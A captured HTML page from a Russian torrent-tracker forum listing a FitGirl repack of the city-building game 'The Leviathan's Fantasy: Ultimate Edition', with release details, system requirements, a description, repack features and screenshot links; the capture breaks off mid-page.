

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://tapochek.net/viewtopic.php?t=260127&view=newest
body_size: 15733
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>The Leviathan's Fantasy: Ultimate Edition (ENG/MULTI3) [Repack] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1762984580" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1749684629" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1756500392" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1761268908" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1760578538" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">

<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1763485576"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/jquery.rater.js?v=1750060364"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 0;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/logo_original.png" alt="Tapochek.net" /></a></a></td>
		<td>
					<link rel="stylesheet" href="./misc/assets/countdown/jquery.countdown.css?v=5" />
			<script src="./misc/assets/countdown/jquery.countdown.js?v=221"></script>
				<div class="freeleech-container">
					<h1 class="freeleech-title">До окончания <a href="/viewtopic.php?t=2997#11" target="_blank">фрилича</a> осталось:</h1>
					<div id="countdown" class="freeleech-countdown" data-freeleech="8195"></div>
				</div>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   


<!--cse-->

<script type="text/javascript">
$(function(){
	$('#cse-search-btn, #cse-search-btn-top').click(function(){
		var text_match_input_id = $(this).attr('href');
		var text_match = $('#'+text_match_input_id).val();
		if (text_match == '') {
			$('#'+text_match_input_id).addClass('hl-err-input').focus();
			return false;
		}
		$('#cse-text-match').val( text_match );
		$('#cse-submit-btn').click();
		return false;
	});

	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		if (action == 'cse') {
			$('#cse-search-btn-top').click();
			return false;
		}
		else {
			$(this).attr('action', action);
		}
	});
});
</script>
<!--/cse-->


<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=260127&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=260127">The Leviathan's Fantasy: Ultimate Edition (ENG/MULTI3)<wbr> [Repack]</a></h1>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="260127">
   <input  type="hidden" name="sid" value="k8hAFGqVijGxv9IEuuyw">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=260127&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2924313" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2924313"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 13946</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2924313" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2924313, 553135)">Рейтинг</a>
        <div id="user_stats_2924313" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2924313#2924313" title="Линк на это сообщение">27-Июн-2023 13:07</a>
                                    
                                
                    <span id=post_rating_2924313 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">4</span><a href=# onclick="ajax.post_rating(2924313, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2924313" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div align="right"><var class="postImg postImgAligned img-right" title="https://i7.imageban.ru/out/2023/06/27/c88a1b5e0524cda113ee8345be3c5702.jpg"></var></div><span style="font-family: Georgia"><div style="text-align: center;"><span style="font-size: 22px; line-height: normal;"><span style="font-weight: bold;">The Leviathan's Fantasy: Ultimate Edition</span> <div></div> v2.1.4 + 4 DLC + Бонусный контент</span></div> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Дата выпуска:</span> 26 июня 2023 <div></div> <span style="font-weight: bold;">Жанр:</span> Managerial, Strategy, Isometric, 3D <div></div> <span style="font-weight: bold;">Разработчик:</span> Star Chess Studio <div></div> <span style="font-weight: bold;">Издательство:</span> Star Chess Studio <div></div> <span style="font-weight: bold;">Движок:</span> Unreal Engine 4 <div></div> <span style="color: green;"><span style="font-weight: bold;">Пользовательские оценки в Steam:</span> 75% обзоров пользователей - положительные (1857 рецензиq)</span> <hr /><span style="font-weight: bold;">Язык интерфейса:</span> Английский, Традиционный китайский, Упрощенный китайский <div></div> <span style="font-weight: bold;">Язык озвучки:</span> Китайский <div></div> <span style="font-weight: bold;">Тип издания:</span> Repack <div></div> <span style="font-weight: bold;">Лекарство:</span> вшито (TENOKE) <hr /><span style="font-weight: bold;">Системные требования:</span> <div></div> ОС: Windows 7 x64 и выше <div></div> Процессор: AMD A10 7850K, Intel i3-2000 и лучше <div></div> Память: 8 Гб <div></div> Видео: Radeon R9 280, Geforce GTX 960 или лучше <div></div> DirectX: 11 <div></div> Место на диске: 15.3 Гб <br clear="all" /><br /><hr /><br /><span style="font-weight: bold;">Описание:</span> <br /><br /> The Leviathan's Fantasy - это игра-симулятор, в которой вы управляете населением своего маленького городка и направляете его на создание невероятного города. <br /><br /> Вы берете на себя управление городом и принимаете все решения, необходимые для создания утопии, которая гарантирует, что у каждого жителя будет то, что ему нужно. <br /><br /> Итак, если вы ищете игру, в которой сочетаются такие вещи, как Final Fantasy и Age of Empires, то вы попали по адресу. Эта игра предлагает вам полный и всесторонний опыт создания идеального города на плавучем острове. По духу она похожа на Cities: Skylines, но не до такой же невероятной детализации. Вам нужно будет потратить значительное количество времени на организацию сбора материалов в городе, а затем разместить каждое из зданий там, где вы хотите. <br /><br /> Как и следовало ожидать, большая часть инфраструктуры города работает на своеобразной экономике, потому что он населен авантюристами. Вам нужно будет сделать свой город привлекательным местом, чтобы вы могли привлекать всех новых горожан и заставлять их работать на вас. Как только вы начнете их собирать, отправьте их на задания и попросите принести важные материалы и предметы с охоты и работы. <br /><br /> Поскольку ваш город построен на спине Левиафана, большого летающего существа, вам также придется определять, куда направляется это существо и какое путешествие оно совершает, пролетая мимо других мест с регулярными остановками, чтобы ваш бизнес процветал. <br /><br /> <span style="font-weight: bold;">Включенные DLC:</span> <br /><br /> <ul> <div></div> <li> Xuan Yuan Sword <div></div> <li> The Lost Village <div></div> <li> Onmyoji and Diablo <div></div> <li> Mechanical Crisis <div></div> </ul> <hr /><div class="sp-wrap">	<div class="sp-body" title="Особенности репака"><ul> <div></div> <li> Репак основан на ISO-образе The.Leviathans.Fantasy-Mechanical.Crisis-TENOKE: tenoke-the.leviathans.fantasy-mechanical.crisis.iso (16,610,766,848 байт) <div></div> <li> Версия игры: v2.1.4; включены 4 DLC и бонусные картинки <div></div> <li> 100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита <div></div> <li> НИЧЕГО не вырезано, НИЧЕГО не перекодировано <div></div> <li> Существенно улучшено сжатие (с 15.5 до 9.3 Гб) <div></div> <li> Установка занимает 3-10 минут (зависит от вашей системы) <div></div> <li> После инсталляции игра занимает 15.3 Гб <div></div> <li> После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально <div></div> <li> Язык изменяется в настройках игры (второй пункт снизу в главном меню, первый экран опций - используйте стрелки для переключения) <div></div> <li> Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную) <div></div> <li> В репаке используется библиотека XTool от Razor12911 <br /><br /> [Repack] by FitGirl <br /><br /> </ul> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты инсталлятора"><a href="https://i4.imageban.ru/out/2024/05/31/112bdc815f1eaedb0c3cb6ff09635935.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i4.imageban.ru/out/2024/05/31/112bdc815f1eaedb0c3cb6ff09635935.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i4.imageban.ru/out/2024/05/31/112bdc815f1eaedb0c3cb6ff09635935.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2024/05/31/b5c260471c38a975ccd4751d45ef9bf8.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2024/05/31/b5c260471c38a975ccd4751d45ef9bf8.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2024/05/31/b5c260471c38a975ccd4751d45ef9bf8.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i1.imageban.ru/out/2024/05/31/7fda629f8250114375536057a0324fc7.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/05/31/7fda629f8250114375536057a0324fc7.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/05/31/7fda629f8250114375536057a0324fc7.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2024/05/31/e2a1d40960554d33973737e2848035b2.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/05/31/e2a1d40960554d33973737e2848035b2.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/05/31/e2a1d40960554d33973737e2848035b2.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Официальные скриншоты"><a href="https://i2.imageban.ru/out/2023/06/27/58cf8a769a18e277d63a5888400ecbf8.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2023/06/27/58cf8a769a18e277d63a5888400ecbf8.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2023/06/27/58cf8a769a18e277d63a5888400ecbf8.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2023/06/27/15cdc5054e8f9c00313e2a800707edba.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/06/27/15cdc5054e8f9c00313e2a800707edba.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/06/27/15cdc5054e8f9c00313e2a800707edba.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2023/06/27/8a26627fe72d4b64ff539a41a59ab02b.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2023/06/27/8a26627fe72d4b64ff539a41a59ab02b.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2023/06/27/8a26627fe72d4b64ff539a41a59ab02b.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2023/06/27/9c3f78d9792f68ac3bf61e6b18bf7db4.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2023/06/27/9c3f78d9792f68ac3bf61e6b18bf7db4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2023/06/27/9c3f78d9792f68ac3bf61e6b18bf7db4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2023/06/27/9f91e6beea4670d15bd184c3c5bd3bc1.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2023/06/27/9f91e6beea4670d15bd184c3c5bd3bc1.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2023/06/27/9f91e6beea4670d15bd184c3c5bd3bc1.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2023/06/27/63fc663d2a2c8e0fddb22beb768a0bf4.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/06/27/63fc663d2a2c8e0fddb22beb768a0bf4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/06/27/63fc663d2a2c8e0fddb22beb768a0bf4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Собственные скриншоты из репака"><a href="https://i1.imageban.ru/out/2024/07/10/1ade608d958baabb1b37b7cf0abbb576.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/07/10/1ade608d958baabb1b37b7cf0abbb576.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/07/10/1ade608d958baabb1b37b7cf0abbb576.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2024/07/10/4c39fd29dd0b4b1d08e14ea7a41342d6.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/07/10/4c39fd29dd0b4b1d08e14ea7a41342d6.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/07/10/4c39fd29dd0b4b1d08e14ea7a41342d6.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2024/07/10/1df36c0e5ba2fb9886147feacdf9652f.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/07/10/1df36c0e5ba2fb9886147feacdf9652f.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/07/10/1df36c0e5ba2fb9886147feacdf9652f.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2024/07/10/115fcdcf6b1be8e6d862ae1049fa0220.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/07/10/115fcdcf6b1be8e6d862ae1049fa0220.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/07/10/115fcdcf6b1be8e6d862ae1049fa0220.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i4.imageban.ru/out/2024/07/10/2f09269fe4caf4843c6b0f2e683e855c.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i4.imageban.ru/out/2024/07/10/2f09269fe4caf4843c6b0f2e683e855c.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i4.imageban.ru/out/2024/07/10/2f09269fe4caf4843c6b0f2e683e855c.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" 